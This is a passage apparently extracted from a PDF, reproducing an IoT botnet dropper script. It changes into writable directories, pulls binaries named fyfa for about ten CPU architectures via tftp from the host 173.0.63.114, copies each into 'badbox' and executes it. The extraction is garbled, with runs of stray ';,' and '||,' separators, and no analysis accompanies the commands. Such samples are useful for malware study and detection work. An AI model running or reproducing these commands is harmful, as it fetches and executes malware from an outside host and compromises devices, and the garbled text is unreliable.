 ulimit -n 1024 cp /bin/busybox /tmp/ chmod +x * cd /var/run
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
./badbox cd /mnt
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /tmp cd /root
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
cd /
||, ||, ||, ||, ||, ||, ||, ||, ||, ||, ||,
tftp 173.0.63.114 -c get fyfa.mips tftp 173.0.63.114 -c get fyfa.mpsl tftp 173.0.63.114 -c get fyfa.sh4 tftp 173.0.63.114 -c get fyfa.x86 tftp 173.0.63.114 -c get fyfa.arm tftp 173.0.63.114 -c get fyfa.pcc tftp 173.0.63.114 -c get fyfa.i686 tftp 173.0.63.114 -c get fyfa.i586 tftp 173.0.63.114 -c get fyfa.m68k tftp 173.0.63.114 -c get fyfa.spc
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
cat fyfa.mips badbox cat fyfa.mpsl badbox cat fyfa.sh4 badbox cat fyfa.x86 badbox cat fyfa.arm badbox cat fyfa.pcc badbox cat fyfa.i686 badbox cat fyfa.i586 badbox cat fyfa.m68k badbox cat fyfa.spc badbox
;, ;, ;, ;, ;, ;, ;, ;, ;, ;, ;,
badbox